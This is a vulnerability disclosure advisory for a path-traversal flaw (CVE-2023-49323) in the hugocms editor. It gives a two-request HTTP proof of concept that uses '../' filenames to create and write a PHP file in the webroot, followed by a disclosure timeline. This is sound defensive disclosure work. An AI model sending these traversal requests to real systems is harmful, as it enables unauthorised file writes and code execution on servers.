usd-2023-0036 | Arbitrary File Writes in hugocms
Advisory ID: usd-2023-0036
Product: hugocms
Affected Version: (latest as of 25.09.2023; commit 77443d6)
Vulnerability Type: CWE-35: Path Traversal
Security Risk: HIGH
Vendor URL: https://hugoeditor.com/
Vendor Acknowledged Vulnerability: Yes
Vendor Status: Fixed
Advisory Status: Published
CVE Number: CVE-2023-49323
First Published: 2024-07-18
Last Update: 2024-07-18
Desciption
The application hugocms, developed by Inter-Data, provides a frontend for the static site generator hugo to manage posts, media, and configuration of a hugo website. The application does not provide any access-control mechanism and recommends to restrict access via a web server's basic auth capabilities.
Users with access to hugocms can write arbitrary files on the host system by performing a path traversal. This may lead to remote code execution if the webserver user can write .php files in its webroot. The flaw is present in hugocms/editor.functions.php and hugocms/editor.save.php.
Proof of Concept
The following request uses a path traversal in newFile() to create demo.php in the webroot.
Request:
POST /public/edit/hugocms/editor.control.php HTTP/1.1
Host: 10.1.1.157
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 80action=editor%5CnewFile&data%5Bfilename%5D=/../../../../../var/www/html/test.php
Afterwards, the file content may be set via a path traversal in the editor.save.php script.
Request:
POST /public/edit/hugocms/editor.save.php HTTP/1.1
Host: 10.1.1.157
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 67file=/../../../../../var/www/html/test.php&text=<?php+phpinfo();+?>
The following screenshot shows that the file has been created successfully.

Note that further affected functions are present in editor.functions.php. The available functions allow to:
- delete files and folders
- rename files and folders
- create folders
Timeline
- 2023-09-25: Vulnerability identified by Florian Dewald.
- 2023-10-02: Sent first contact request.
- 2023-10-16: Sent reminder email mentioning disclosure deadline.
- 2023-10-25: Sent another reminder stressing that vulnerabilities will be publicly disclosed.
- 2023-11-13: Sent another reminder stressing our deadline and that vulnerabilities will be publicly disclosed if we receive no answer.
- 2023-11-22: Reached vendor via phone, sent vulnerability information.
- 2023-12-04: Sent status update request to info@inter-data.de
- 2023-12-06: Inter-Data reports that a fix is being worked on.
- 2024-01-03: According to Inter-Data a fix is in the works and should be finished soon.
- 2024-01-24: Reached out to Inter-Data for another status update.
- 2024-01-26: Inter-Data reports that the vulnerability is fixed.
- 2024-07-18: This advisory is published.
Credits
This security vulnerability was identified by Florian Dewald of usd AG.